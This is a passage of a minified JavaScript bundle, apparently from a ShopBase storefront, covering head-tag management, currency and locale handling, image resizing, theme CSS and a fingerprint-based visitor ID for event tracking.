t)this.deprecateHook(n,t[n])}addHooks(t){const n=Gl(t),r=Object.keys(n).map(o=>this.hook(o,n[o]));return()=>{for(const o of r.splice(0,r.length))o()}}removeHooks(t){const n=Gl(t);for(const r in n)this.removeHook(r,n[r])}removeAllHooks(){for(const t in this._hooks)delete this._hooks[t]}callHook(t,...n){return n.unshift(t),this.callHookWith(JA,t,...n)}callHookParallel(t,...n){return n.unshift(t),this.callHookWith(YA,t,...n)}callHookWith(t,n,...r){const o=this._before||this._after?{name:n,args:r,context:{}}:void 0;this._before&&Zu(this._before,o);const s=t(n in this._hooks?[...this._hooks[n]]:[],r);return s instanceof Promise?s.finally(()=>{this._after&&o&&Zu(this._after,o)}):(this._after&&o&&Zu(this._after,o),s)}beforeEach(t){return this._before=this._before||[],this._before.push(t),()=>{if(this._before!==void 0){const n=this._before.indexOf(t);n!==-1&&this._before.splice(n,1)}}}afterEach(t){return this._after=this._after||[],this._after.push(t),()=>{if(this._after!==void 0){const n=this._after.indexOf(t);n!==-1&&this._after.splice(n,1)}}}}function e5(){return new QA}function t5(e){return Array.isArray(e)?e:[e]}const n5=["title","titleTemplate","script","style","noscript"],Pa=["base","meta","link","style","script","noscript"],r5=["title","titleTemplate","templateParams","base","htmlAttrs","bodyAttrs","meta","link","style","script","noscript"],o5=["base","title","titleTemplate","bodyAttrs","htmlAttrs","templateParams"],Jv=["tagPosition","tagPriority","tagDuplicateStrategy","children","innerHTML","textContent","processTemplateParams"],s5=typeof window<"u";function Ff(e){let t=9;for(let n=0;n<e.length;)t=Math.imul(t^e.charCodeAt(n++),9**9);return((t^t>>>9)+65536).toString(16).substring(1,8).toLowerCase()}function Jm(e){return e._h||Ff(e._d?e._d:"".concat(e.tag,":").concat(e.textContent||e.innerHTML||"",":").concat(Object.entries(e.props).map(([t,n])=>"".concat(t,":").concat(String(n))).join(",")))}function Yv(e,t){const{props:n,tag:r}=e;if(o5.includes(r))return r;if(r==="link"&&n.rel==="canonical")return"canonical";if(n.charset)return"charset";const o=["id"];r==="meta"&&o.push("name","property","http-equiv");for(const s of o)if(typeof n[s]<"u"){const i=String(n[s]);return"".concat(r,":").concat(s,":").concat(i)}return!1}function Ym(e,t){return e==null?t||null:typeof e=="function"?e(t):e}async function i5(e,t,n){const r={tag:e,props:await Qv(typeof t=="object"&&typeof t!="function"&&!(t instanceof Promise)?{...t}:{[["script","noscript","style"].includes(e)?"innerHTML":"textContent"]:t},["templateParams","titleTemplate"].includes(e))};return Jv.forEach(o=>{const s=typeof r.props[o]<"u"?r.props[o]:n[o];typeof s<"u"&&((!["innerHTML","textContent","children"].includes(o)||n5.includes(r.tag))&&(r[o==="children"?"innerHTML":o]=s),delete r.props[o])}),r.props.body&&(r.tagPosition="bodyClose",delete r.props.body),r.tag==="script"&&typeof r.innerHTML=="object"&&(r.innerHTML=JSON.stringify(r.innerHTML),r.props.type=r.props.type||"application/json"),Array.isArray(r.props.content)?r.props.content.map(o=>({...r,props:{...r.props,content:o}})):r}function a5(e,t){var r;const n=e==="class"?" ":";";return typeof t=="object"&&!Array.isArray(t)&&(t=Object.entries(t).filter(([,o])=>o).map(([o,s])=>e==="style"?"".concat(o,":").concat(s):o)),(r=Array.isArray(t)?t.join(n):t)==null?void 0:r.split(n).filter(o=>o.trim()).filter(Boolean).join(n)}async function Qv(e,t){for(const n of Object.keys(e)){if(["class","style"].includes(n)){e[n]=a5(n,e[n]);continue}if(e[n]instanceof Promise&&(e[n]=await e[n]),!t&&!Jv.includes(n)){const r=String(e[n]),o=n.startsWith("data-");r==="true"||r===""?e[n]=o?"true":!0:e[n]||(o&&r==="false"?e[n]="false":delete e[n])}}return e}const c5=10;async function u5(e){const t=[];return Object.entries(e.resolvedInput).filter(([n,r])=>typeof r<"u"&&r5.includes(n)).forEach(([n,r])=>{const o=t5(r);t.push(...o.map(s=>i5(n,s,e)).flat())}),(await Promise.all(t)).flat().filter(Boolean).map((n,r)=>(n._e=e._i,e.mode&&(n._m=e.mode),n._p=(e._i<<c5)+r,n))}const Qm={base:-10,title:10},eg={critical:-80,high:-10,low:20};function cc(e){let t=100;const n=e.tagPriority;return typeof n=="number"?n:(e.tag==="meta"?(e.props["http-equiv"]==="content-security-policy"&&(t=-30),e.props.charset&&(t=-20),e.props.name==="viewport"&&(t=-15)):e.tag==="link"&&e.props.rel==="preconnect"?t=20:e.tag in Qm&&(t=Qm[e.tag]),typeof n=="string"&&n in eg?t+eg[n]:t)}const l5=[{prefix:"before:",offset:-1},{prefix:"after:",offset:1}],tg=["onload","onerror","onabort","onprogress","onloadstart"],lr="%separator";function Ta(e,t,n){if(typeof e!="string"||!e.includes("%"))return e;function r(i){let a;return["s","pageTitle"].includes(i)?a=t.pageTitle:i.includes(".")?a=i.split(".").reduce((c,u)=>c&&c[u]||void 0,t):a=t[i],typeof a<"u"?(a||"").replace(/"/g,'\\"'):!1}let o=e;try{o=decodeURI(e)}catch(i){}return(o.match(/%(\w+\.+\w+)|%(\w+)/g)||[]).sort().reverse().forEach(i=>{const a=r(i.slice(1));typeof a=="string"&&(e=e.replace(new RegExp("\\".concat(i,"(\\W|$)"),"g"),(c,u)=>"".concat(a).concat(u)).trim())}),e.includes(lr)&&(e.endsWith(lr)&&(e=e.slice(0,-lr.length).trim()),e.startsWith(lr)&&(e=e.slice(lr.length).trim()),e=e.replace(new RegExp("\\".concat(lr,"\\s*\\").concat(lr),"g"),lr),e=Ta(e,{separator:n},n)),e}async function d5(e,t={}){var d;const n=t.document||e.resolvedOptions.document;if(!n||!e.dirty)return;const r={shouldRender:!0,tags:[]};if(await e.hooks.callHook("dom:beforeRender",r),!r.shouldRender)return;const o=(await e.resolveTags()).map(l=>({tag:l,id:Pa.includes(l.tag)?Jm(l):l.tag,shouldRender:!0}));let s=e._dom;if(!s){s={elMap:{htmlAttrs:n.documentElement,bodyAttrs:n.body}};for(const l of["body","head"]){const f=(d=n[l])==null?void 0:d.children,p=[];for(const h of[...f].filter(m=>Pa.includes(m.tagName.toLowerCase()))){const m={tag:h.tagName.toLowerCase(),props:await Qv(h.getAttributeNames().reduce((v,y)=>({...v,[y]:h.getAttribute(y)}),{})),innerHTML:h.innerHTML};let g=1,E=Yv(m);for(;E&&p.find(v=>v._d===E);)E="".concat(E,":").concat(g++);m._d=E||void 0,p.push(m),s.elMap[h.getAttribute("data-hid")||Jm(m)]=h}}}s.pendingSideEffects={...s.sideEffects||{}},s.sideEffects={};function i(l,f,p){const h="".concat(l,":").concat(f);s.sideEffects[h]=p,delete s.pendingSideEffects[h]}function a({id:l,$el:f,tag:p}){const h=p.tag.endsWith("Attrs");s.elMap[l]=f,h||(["textContent","innerHTML"].forEach(m=>{p[m]&&p[m]!==f[m]&&(f[m]=p[m])}),i(l,"el",()=>{var m;(m=s.elMap[l])==null||m.remove(),delete s.elMap[l]}));for(const[m,g]of Object.entries(p._eventHandlers||{}))f.getAttribute("data-".concat(m))!==""&&((p.tag==="bodyAttrs"?n.defaultView:f).addEventListener(m.replace("on",""),g.bind(f)),f.setAttribute("data-".concat(m),""));Object.entries(p.props).forEach(([m,g])=>{const E="attr:".concat(m);if(m==="class")for(const v of(g||"").split(" ").filter(Boolean))h&&i(l,"".concat(E,":").concat(v),()=>f.classList.remove(v)),!f.classList.contains(v)&&f.classList.add(v);else if(m==="style")for(const v of(g||"").split(";").filter(Boolean)){const[y,..._]=v.split(":").map(S=>S.trim());i(l,"".concat(E,":").concat(v,":").concat(y),()=>{f.style.removeProperty(y)}),f.style.setProperty(y,_.join(":"))}else f.getAttribute(m)!==g&&f.setAttribute(m,g===!0?"":String(g)),h&&i(l,E,()=>f.removeAttribute(m))})}const c=[],u={bodyClose:void 0,bodyOpen:void 0,head:void 0};for(const l of o){const{tag:f,shouldRender:p,id:h}=l;if(p){if(f.tag==="title"){n.title=f.textContent;continue}l.$el=l.$el||s.elMap[h],l.$el?a(l):Pa.includes(f.tag)&&c.push(l)}}for(const l of c){const f=l.tag.tagPosition||"head";l.$el=n.createElement(l.tag.tag),a(l),u[f]=u[f]||n.createDocumentFragment(),u[f].appendChild(l.$el)}for(const l of o)await e.hooks.callHook("dom:renderTag",l,n,i);u.head&&n.head.appendChild(u.head),u.bodyOpen&&n.body.insertBefore(u.bodyOpen,n.body.firstChild),u.bodyClose&&n.body.appendChild(u.bodyClose),Object.values(s.pendingSideEffects).forEach(l=>l()),e._dom=s,e.dirty=!1,await e.hooks.callHook("dom:rendered",{renders:o})}async function f5(e,t={}){const n=t.delayFn||(r=>setTimeout(r,10));return e._domUpdatePromise=e._domUpdatePromise||new Promise(r=>n(async()=>{await d5(e,t),delete e._domUpdatePromise,r()}))}function p5(e){return t=>{var r,o;const n=((o=(r=t.resolvedOptions.document)==null?void 0:r.head.querySelector('script[id="unhead:payload"]'))==null?void 0:o.innerHTML)||!1;return n&&t.push(JSON.parse(n)),{mode:"client",hooks:{"entries:updated":function(s){f5(s,e)}}}}}const h5=["templateParams","htmlAttrs","bodyAttrs"],m5={hooks:{"tag:normalise":function({tag:e}){["hid","vmid","key"].forEach(r=>{e.props[r]&&(e.key=e.props[r],delete e.props[r])});const n=Yv(e)||(e.key?"".concat(e.tag,":").concat(e.key):!1);n&&(e._d=n)},"tags:resolve":function(e){const t={};e.tags.forEach(r=>{const o=(r.key?"".concat(r.tag,":").concat(r.key):r._d)||r._p,s=t[o];if(s){let a=r==null?void 0:r.tagDuplicateStrategy;if(!a&&h5.includes(r.tag)&&(a="merge"),a==="merge"){const c=s.props;["class","style"].forEach(u=>{c[u]&&(r.props[u]?(u==="style"&&!c[u].endsWith(";")&&(c[u]+=";"),r.props[u]="".concat(c[u]," ").concat(r.props[u])):r.props[u]=c[u])}),t[o].props={...c,...r.props};return}else if(r._e===s._e){s._duped=s._duped||[],r._d="".concat(s._d,":").concat(s._duped.length+1),s._duped.push(r);return}else if(cc(r)>cc(s))return}const i=Object.keys(r.props).length+(r.innerHTML?1:0)+(r.textContent?1:0);if(Pa.includes(r.tag)&&i===0){delete t[o];return}t[o]=r});const n=[];Object.values(t).forEach(r=>{const o=r._duped;delete r._duped,n.push(r),o&&n.push(...o)}),e.tags=n,e.tags=e.tags.filter(r=>!(r.tag==="meta"&&(r.props.name||r.props.property)&&!r.props.content))}}},g5={mode:"server",hooks:{"tags:resolve":function(e){const t={};e.tags.filter(n=>["titleTemplate","templateParams","title"].includes(n.tag)&&n._m==="server").forEach(n=>{t[n.tag]=n.tag.startsWith("title")?n.textContent:n.props}),Object.keys(t).length&&e.tags.push({tag:"script",innerHTML:JSON.stringify(t),props:{id:"unhead:payload",type:"application/json"}})}}},_5=["script","link","bodyAttrs"],y5=e=>({hooks:{"tags:resolve":function(t){for(const n of t.tags.filter(r=>_5.includes(r.tag)))Object.entries(n.props).forEach(([r,o])=>{r.startsWith("on")&&typeof o=="function"&&(e.ssr&&tg.includes(r)?n.props[r]="this.dataset.".concat(r,"fired = true"):delete n.props[r],n._eventHandlers=n._eventHandlers||{},n._eventHandlers[r]=o)}),e.ssr&&n._eventHandlers&&(n.props.src||n.props.href)&&(n.key=n.key||Ff(n.props.src||n.props.href))},"dom:renderTag":function({$el:t,tag:n}){var r,o;for(const s of Object.keys((t==null?void 0:t.dataset)||{}).filter(i=>tg.some(a=>"".concat(a,"fired")===i))){const i=s.replace("fired","");(o=(r=n._eventHandlers)==null?void 0:r[i])==null||o.call(t,new Event(i.replace("on","")))}}}}),v5=["link","style","script","noscript"],$5={hooks:{"tag:normalise":({tag:e})=>{e.key&&v5.includes(e.tag)&&(e.props["data-hid"]=e._h=Ff(e.key))}}},b5={hooks:{"tags:resolve":e=>{const t=n=>{var r;return(r=e.tags.find(o=>o._d===n))==null?void 0:r._p};for(const{prefix:n,offset:r}of l5)for(const o of e.tags.filter(s=>typeof s.tagPriority=="string"&&s.tagPriority.startsWith(n))){const s=t(o.tagPriority.replace(n,""));typeof s<"u"&&(o._p=s+r)}e.tags.sort((n,r)=>n._p-r._p).sort((n,r)=>cc(n)-cc(r))}}},E5={meta:"content",link:"href",htmlAttrs:"lang"},S5=e=>({hooks:{"tags:resolve":t=>{var a;const{tags:n}=t,r=(a=n.find(c=>c.tag==="title"))==null?void 0:a.textContent,o=n.findIndex(c=>c.tag==="templateParams"),s=o!==-1?n[o].props:{},i=s.separator||"|";delete s.separator,s.pageTitle=Ta(s.pageTitle||r||"",s,i);for(const c of n.filter(u=>u.processTemplateParams!==!1)){const u=E5[c.tag];u&&typeof c.props[u]=="string"?c.props[u]=Ta(c.props[u],s,i):(c.processTemplateParams===!0||["titleTemplate","title"].includes(c.tag))&&["innerHTML","textContent"].forEach(d=>{typeof c[d]=="string"&&(c[d]=Ta(c[d],s,i))})}e._templateParams=s,e._separator=i,t.tags=n.filter(c=>c.tag!=="templateParams")}}}),C5={hooks:{"tags:resolve":e=>{const{tags:t}=e;let n=t.findIndex(o=>o.tag==="titleTemplate");const r=t.findIndex(o=>o.tag==="title");if(r!==-1&&n!==-1){const o=Ym(t[n].textContent,t[r].textContent);o!==null?t[r].textContent=o||t[r].textContent:delete t[r]}else if(n!==-1){const o=Ym(t[n].textContent);o!==null&&(t[n].textContent=o,t[n].tag="title",n=-1)}n!==-1&&delete t[n],e.tags=t.filter(Boolean)}}},w5={hooks:{"tags:afterResolve":function(e){for(const t of e.tags)typeof t.innerHTML=="string"&&(t.innerHTML&&["application/ld+json","application/json"].includes(t.props.type)?t.innerHTML=t.innerHTML.replace(/</g,"\\u003C"):t.innerHTML=t.innerHTML.replace(new RegExp("</".concat(t.tag),"g"),"<\\/".concat(t.tag)))}}};let e$;function P5(e={}){const t=T5(e);return t.use(p5()),e$=t}function ng(e,t){return!e||e==="server"&&t||e==="client"&&!t}function T5(e={}){const t=e5();t.addHooks(e.hooks||{}),e.document=e.document||(s5?document:void 0);const n=!e.document,r=()=>{a.dirty=!0,t.callHook("entries:updated",a)};let o=0,s=[];const i=[],a={plugins:i,dirty:!1,resolvedOptions:e,hooks:t,headEntries(){return s},use(c){const u=typeof c=="function"?c(a):c;(!u.key||!i.some(d=>d.key===u.key))&&(i.push(u),ng(u.mode,n)&&t.addHooks(u.hooks||{}))},push(c,u){u==null||delete u.head;const d={_i:o++,input:c,...u};return ng(d.mode,n)&&(s.push(d),r()),{dispose(){s=s.filter(l=>l._i!==d._i),t.callHook("entries:updated",a),r()},patch(l){s=s.map(f=>(f._i===d._i&&(f.input=d.input=l),f)),r()}}},async resolveTags(){const c={tags:[],entries:[...s]};await t.callHook("entries:resolve",c);for(const u of c.entries){const d=u.resolvedInput||u.input;if(u.resolvedInput=await(u.transform?u.transform(d):d),u.resolvedInput)for(const l of await u5(u)){const f={tag:l,entry:u,resolvedOptions:a.resolvedOptions};await t.callHook("tag:normalise",f),c.tags.push(f.tag)}}return await t.callHook("tags:beforeResolve",c),await t.callHook("tags:resolve",c),await t.callHook("tags:afterResolve",c),c.tags},ssr:n};return[m5,g5,y5,$5,b5,S5,C5,w5,...(e==null?void 0:e.plugins)||[]].forEach(c=>a.use(c)),a.hooks.callHook("init",a),a}function I5(){return e$}const k5=Dc.startsWith("3");function A5(e){return typeof e=="function"?e():en(e)}function uc(e,t=""){if(e instanceof Promise)return e;const n=A5(e);return!e||!n?n:Array.isArray(n)?n.map(r=>uc(r,t)):typeof n=="object"?Object.fromEntries(Object.entries(n).map(([r,o])=>r==="titleTemplate"||r.startsWith("on")?[r,en(o)]:[r,uc(o,r)])):n}const O5={hooks:{"entries:resolve":function(e){for(const t of e.entries)t.resolvedInput=uc(t.input)}}},t$="usehead";function R5(e){return{install(n){k5&&(n.config.globalProperties.$unhead=e,n.config.globalProperties.$head=e,n.provide(t$,e))}}.install}function x5(e={}){e.domDelayFn=e.domDelayFn||(n=>nt(()=>setTimeout(()=>n(),0)));const t=P5(e);return t.use(O5),t.install=R5(t),t}const rg=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},og="__unhead_injection_handler__";function L5(){if(og in rg)return rg[og]();const e=Ye(t$);return e||I5()}function n$(e,t={}){const n=t.head||L5();if(n)return n.ssr?n.push(e,t):N5(n,e,t)}function N5(e,t,n={}){const r=k(!1),o=k({});wd(()=>{o.value=r.value?{}:uc(t)});const s=e.push(o.value,n);return Ze(o,a=>{s.patch(a)}),ot()&&(Rr(()=>{s.dispose()}),vi(()=>{r.value=!0}),yi(()=>{r.value=!1})),s}const D5=()=>{const e=je(),[t]=ie((r,o)=>e.dispatch(_n.FETCH_CURRENCY,{currency:r,expires:Xe(7),manual:o}));return{changeCurrency:t,changeLocation:async r=>{{if(e.$cookie.set(Us.GLOBAL_MARKET,r.countryCode,{path:"/"}),e.$cookie.set(Us.GLOBAL_MARKET_CURRENCY,r.currencyCode,{path:"/"}),await e.dispatch(_n.FETCH_LOCALE,{code:r.locateCode,expires:Xe(7)}),e&&e.$cookie&&e.$cookie.set(Us.LOCALE_PATH,"".concat(r.locateCode,"-").concat(r.countryCode.toLowerCase()),{path:"/",expires:Xe(365)}),A6(),e.state.using_sub_folder&&window.__LOCALE_PATH__){const o=window.location.pathname.replaceAll("/"+window.__LOCALE_PATH__,"");window.location.href="".concat(window.location.protocol,"//").concat(window.location.host,"/").concat(r.locateCode,"-").concat(r.countryCode.toLowerCase()).concat(o).concat(window.location.search);return}if(window.location.href.includes("x_lang")){const o=new URL(window.location.href);o.searchParams.delete("x_lang"),window.location.href=o.toString();return}return window.location.reload()}},currency:R(()=>e.state.shop.currency),defaultCurrency:R(()=>e.state.shop.default_currency)}},F5=()=>{const e=je(),[t]=ie(n=>e.dispatch(_n.FETCH_LOCALE,{code:n,expires:Xe(7)}));return{changeLocale:t,locale:R(()=>e.state.shop.locale),getLocationLanguage:U1,location:R(()=>e.state.location)}},M5=(e,t)=>{let n="";e.height&&(n+=e.height),e.width&&(n+="x".concat(e.width)),e.crop&&(n+="_".concat(e.crop)),e.height&&e.width&&e.scale&&(n+="_".concat(e.scale));let r=t.fileName;if(n){let o=0,s=t.fileNameSanitize;if(e.minHeight&&e.width&&e.height&&(o=Number(e.height)/Number(e.width)),o&&e.height){n=n.replace("".concat(e.height,"x").concat(e.width),"0x".concat(e.width));const i="min_height=".concat(o?Math.round(Number(e.width)*o):e.height);s.includes("?")?s="".concat(s,"&").concat(i):s="".concat(s,"?").concat(i)}r="".concat(n,"@").concat(s)}return t.path.replace(t.fileName,r)},B5=e=>{try{e.startsWith("http")||(e="https://".concat(e));let t="";const n=new URL(e),r=j5(e);return r&&(t=H5(r)),{fileName:r,fileNameSanitize:t,path:n.pathname.substring(1),domain:n.hostname.replace("www.","")}}catch(t){return}},H5=e=>e.replace(/^([\d]{1,4}x[\d]{1,4})?_?(force|thumbnail)?_?(top|bottom|center|left|right|smart)?_?(x2|x3)?@/gi,""),j5=e=>e.replace(/^.*[\\/]/,""),zu=e=>/^\s*data:([a-z]+\/[a-z]+(;[a-z-]+=[a-z-]+)?)?(;base64)?,[a-z0-9!$&',()*+,;=\-._~:@/?%\s]*\s*$/i.test(e);function U5(e,t){const n=o=>t.state.cdn.resize_image_ignore_change_domains.some(s=>o.includes(s)),r=o=>t.state.cdn.resize_image_whitelist_domains.some(s=>o.includes(s));e.config.globalProperties.$resizeImage=(o,s="",i="",a)=>{if(!o)return"";if(!r(o)||zu(o))return o;const c=B5(o);if(!c||!c.fileName)return"";const u=M5({src:o,width:i,height:s,crop:a==null?void 0:a.crop,scale:a==null?void 0:a.scale,minHeight:a==null?void 0:a.minHeight},c);return n(c.domain)?"https://".concat(c.domain,"/").concat(u):"".concat(t.state.cdn.resize_image_domain).concat(u)},e.config.globalProperties.$getImage=(o,s)=>{if(zu(o))return o;const i=new URL(o.startsWith("http")?o:"https://".concat(o)),a=i.hostname.match(/[^.]+\.[^.]+$/),c=a?a[0]:"",u=t.state.cdn.resize_image;return typeof(u==null?void 0:u.whitelist_domains[c])>"u"?o:(s&&Object.entries(s).forEach(([d,l])=>{typeof l<"u"&&i.searchParams.set(d,"".concat(l))}),typeof u.keep_domains[c]>"u"&&(i.hostname=u.domain),i.toString())},e.config.globalProperties.$isBase64=zu}let V5=()=>0;const W5=e=>{V5=t=>{const n=e.$moneyRawWithCurrency(t),r=parseFloat(n);return isNaN(r)?0:r}},G5=e=>e,sg=e=>e.replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1,"),ig=e=>e.replace(".",",").replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1."),q5=e=>e.replace(/\B(?=(\d{3})+(?!\d))/g,"'"),Ku={amount:{precision:2,delimiter:sg},amount_no_decimals:{precision:0,delimiter:sg},amount_with_comma_separator:{precision:2,delimiter:ig},amount_no_decimals_with_comma_separator:{precision:0,delimiter:ig},amount_with_apostrophe_separator:{precision:2,delimiter:q5}},r$=/{{\s*(\w+)\s*}}/,Ts=e=>{const{money_format:t,money_without_currency_format:n,money_with_currency_format:r,rate:o}=e,s=t.match(r$),i=Array.isArray(s)&&s[1]||"";let a=0,c=G5;return i&&Object.keys(Ku).includes(i)&&(a=Ku[i].precision,c=Ku[i].delimiter),{rate:o,template:t,precision:a,delimiter:c,withoutCurrencyTemplate:n,withCurrencyTemplate:r}};function Z5(e,t){const n=Pe(Ts(t.state.shop.currency)),r=Ts(t.state.shop.default_currency);t.subscribe((a,c)=>{[String(Zt.SET_CURRENCY),String(Zt.SET_SHOP)].includes(a.type)&&se(n,Ts(c.shop.currency))});const o=(a,c)=>{const{rate:u,precision:d}=c;return(a*u).toFixed(d)},s=(a="")=>(c,u=!1)=>{let d=u?r:n;const l=Ye(_h,null);l!=null&&l.code&&(d=Ts(l));const{delimiter:f}=d,p=d[a],h=o(c,d);return a?p.replace(r$,f(h)):f(h)},i=()=>a=>{const c=Ye(_h,null),u=c!=null&&c.code?Ts(c):n;return o(a,u)};e.config.globalProperties.$money=s("template"),e.config.globalProperties.$moneyWithCurrency=s("withCurrencyTemplate"),e.config.globalProperties.$moneyWithoutCurrency=s("withoutCurrencyTemplate"),e.config.globalProperties.$moneyWithoutCurrencySymbol=s(),e.config.globalProperties.$moneyRawWithCurrency=i(),W5({$moneyRawWithCurrency:e.config.globalProperties.$moneyRawWithCurrency})}function z5(e,t){const n=t.state.shop.locale.code||"en",r={locale:n,messages:{[n]:t.state.shop.locale.content||{}},fallbackLocale:n},o=ak(r);e.use(o),e.config.globalProperties.$i18n=o,t.watch(s=>s.shop.locale.code,s=>{o.setLocaleMessage(s,Ge(t.state.shop.locale.content)),o.changeLocale(s)})}function K5(e,t,n){e.config.globalProperties.useHeadTheme=()=>{const r=e.config.globalProperties.$isPreview||n.state.previewTemplate||n.state.route.query.template_id,o=e.config.globalProperties.$theme,s=e.config.globalProperties.$s,i=k(!0);if(!o.page)return;const a=R(()=>"\n      :root {\n        ".concat(o.css.value.variable,"\n      }\n\n      :root {\n        ").concat(o.page.value.css_variable||"","\n      }\n    ")),c=k(o.page.value.css),u=R(()=>o.css.value.fixed),d=k(""),{setForceLoadElement:l}=eu(),f=()=>{var m;(m=document.getElementById("critical-page-css"))==null||m.remove()},p=R(()=>{var g,E;const m=[];return r&&((g=o.fonts.value)!=null&&g.length)&&m.push(Dp(o.fonts.value)),(r||!i.value)&&((E=o.page.value.fonts)!=null&&E.length)&&m.push(Dp(o.page.value.fonts)),m});t(mt.BEFORE_EACH,(m,g)=>{d.value=o.page.value.css,m.path!==g.path&&l(!1)}),t(mt.BEFORE_RESOLVE,async()=>{c.value=o.page.value.css,await In(50)}),t(mt.AFTER_EACH,async()=>{await nt(),i.value&&c.value!==d.value&&f(),i.value=!1,await In(200),d.value=".previous-page-style{}"});const h=s?"textContent":"innerHTML";n$({link:p,style:()=>[{[h]:a.value,id:"css-variable",key:"css-variable"},{[h]:u.value,id:"common-page-css",key:"common-page-css"},{[h]:d.value,id:"previous-page-css",key:"previous-page-css"},{[h]:c.value,id:"page-css",key:"page-css",tagPriority:"after:style:previous-page-css"}]}),r&&Ze(()=>o.page.value.css,m=>{c.value=m,f()})}}function X5(e,t){{const{app:n,store:r,router:o,route:s}=e,i=n.config.globalProperties;i.$isPreview=r.state.preview,i.$router=o,i.$isServer=u1,i.$shop=r.state.shop,i.$currencies=r.state.currencies,i.$countries=r.state.countries,i.$locales=R(()=>r.state.locales),i.$checkoutLocales=r.state.checkout_locales,i.$currency=r.state.shop.currency,i.$locale=r.state.shop.locale,i.$cart=r.state.cart.cart,i.$device=r.state.device,i.$customer=r.state.customer.customer,i.$subscription=r.state.subscription;const a=c=>r.getters["shopTheme/".concat(Hv.GET_PAGE)]({handle:c.page,template:c.template});i.$theme={id:r.state.theme.shop_theme_id,settings:R(()=>r.state.theme.settings||{}),sections:r.state.theme.fixed,version_id:r.state.theme.version_id,is_web_builder:r.state.theme.is_web_builder||!1,asset:r.state.cdn.assets_domain,fonts:R(()=>r.state.theme.fonts||[]),designs:R(()=>r.state.theme.designs||[]),css:R(()=>r.state.theme.css||{}),page:R(()=>a(r.state.shopTheme.currentPage))},i.$menu=r.state.navigation.menus,i.$middleware=Sn,i.$formatDate=As,i.$isLighthouse=r.state.isLighthouse,i.$req={host:r.state.host},i.$resolveRoute=c=>{const u=r.state.preview||r.state.previewTemplate,d=se({},s.query);let l={};if(u&&(r.state.device.isMobile?d.user_agent=of:delete d.user_agent),s1(c))se(d,c.query||{}),l=se({},c,{query:d});else{const f=o.resolve(c),p=Object.assign({},d,f.query);l=se({},{path:f.path,query:p})}return o.resolve(l)},U5(n,r),Z5(n,r),z5(n,r),K5(n,t,r),i.useCurrency=D5,i.useLocale=F5,i.useCustomer=hk,i.useOrder=mk,i.useSubscription=gk,i.usePassword=fk,i.useCart=_k,i.usePolicy=pk,i.useCollection=dk,i.useProducts=qv,i.useProduct=uk,i.useVariantSelector=lk,i.useContact=Pk,i.useUpload=Df,i.useOrderTracking=Tk,i.useLanding=Ak,i.useBlog=Ok,i.useBlogPost=Rk,i.useVideo=Ik,i.useHead=n$,i.useDigitalProduct=Lk,i.useDigitalCheckout=Dk,i.useEtaShippingTime=ck,i.useDigitalProducts=xk,i.usePopup=Zv,i.useWishlist=K6,i.useVariables=Fk,i.useDiscount=xS,i.useTranslation=Bk,i.useBootstrapCheckout=Mk,i.useScrollBehavior=jk,i.useElement=eu,i.useSentry=js,i.$s=r.state.isLighthouse}}function J5(e){{const{app:t,store:n}=e;n.state.playground&&U(()=>Promise.resolve().then(()=>$x),void 0),window.registerPlugin=t.use,window.errorHandler=t.config.errorHandler,n.dispatch(_n.CLIENT_INIT,e)}}let ag=(e=21)=>crypto.getRandomValues(new Uint8Array(e)).reduce((t,n)=>(n&=63,n<36?t+=n.toString(36):n<62?t+=(n-26).toString(36).toUpperCase():n>62?t+="-":t+="_",t),"");class Y5{constructor(t=[]){this.store=t}enqueue(t){this.store.push(t)}dequeue(){return this.store.shift()}isEmpty(){return this.store.length===0}}class xo{static checksum(t,n=256){let r=0,o,s=n,i;const a=t.length&3,c=t.length-a,u=3432918353,d=461845907;for(;r<c;)i=t.charCodeAt(r)&255|(t.charCodeAt(++r)&255)<<8|(t.charCodeAt(++r)&255)<<16|(t.charCodeAt(++r)&255)<<24,++r,i=(i&65535)*u+(((i>>>16)*u&65535)<<16)&4294967295,i=i<<15|i>>>17,i=(i&65535)*d+(((i>>>16)*d&65535)<<16)&4294967295,s^=i,s=s<<13|s>>>19,o=(s&65535)*5+(((s>>>16)*5&65535)<<16)&4294967295,s=(o&65535)+27492+(((o>>>16)+58964&65535)<<16);switch(i=0,a){case 3:i^=(t.charCodeAt(r+2)&255)<<16;case 2:i^=(t.charCodeAt(r+1)&255)<<8;case 1:i^=t.charCodeAt(r)&255,i=(i&65535)*u+(((i>>>16)*u&65535)<<16)&4294967295,i=i<<15|i>>>17,i=(i&65535)*d+(((i>>>16)*d&65535)<<16)&4294967295,s^=i}return s^=t.length,s^=s>>>16,s=(s&65535)*2246822507+(((s>>>16)*2246822507&65535)<<16)&4294967295,s^=s>>>13,s=(s&65535)*3266489909+(((s>>>16)*3266489909&65535)<<16)&4294967295,s^=s>>>16,s>>>0}static map(t,n){let r=0;const o=[];for(;r<t.length;)o[r]=n(t[r++]);return o}static getCanvasPrint(){try{const t=document.createElement("canvas"),n=t.getContext("2d");if(!n)return"";const r="https://shopbase.com";return n.textBaseline="top",n.font="14px 'Arial'",n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(125,1,62,20),n.fillStyle="#069",n.fillText(r,2,15),n.fillStyle="rgba(102, 204, 0, 0.7)",n.fillText(r,4,17),t.toDataURL()}catch(t){return""}}static generateId(){return xo.checksum([xo.getCanvasPrint(),navigator.userAgent,[screen.height,screen.width,screen.colorDepth].join("x"),new Date().getTimezoneOffset(),xv(),Lv(),xo.map(navigator.plugins,function(t){return[t.name,t.description,xo.map(t,function(n){return[n.type,n.suffixes].join("~")}).join(",")].join("::")}).join(";")].join("###"))}}class Q5{constructor(t){this.modules={},this.queue=new Y5,this.isInitiated=!1,this.options={},this.settings={},this.params=t,this.settings=t.settings,this.options=t.options,this.localStorage=t.localStorage,this.register()}loop(t,n,r,o){if(!this.isInitiated){this.queue.enqueue({type:t,name:n,payload:r,eventId:o});return}Object.keys(this.modules).every(s=>{const i={type:t,name:n,payload:r,eventId:o};return!this.modules[s]||!this.modules[s][t]||!this.modules[s].isUsingQueue||(this.modules[s].customizeDataTracking&&typeof r!="string"&&(i.payload=this.modules[s].customizeDataTracking(r)),this.modules[s].isUsingQueue(o)?this.modules[s].queue.enqueue(i):this.modules[s][t](n,i.payload,o)),!0})}view(t,n=""){const r="".concat(Date.now()).concat(ag().slice(0,7));this.loop("view",t,n,r)}event(t,n){n.pageUrl||(n.pageUrl=window.location.pathname);const 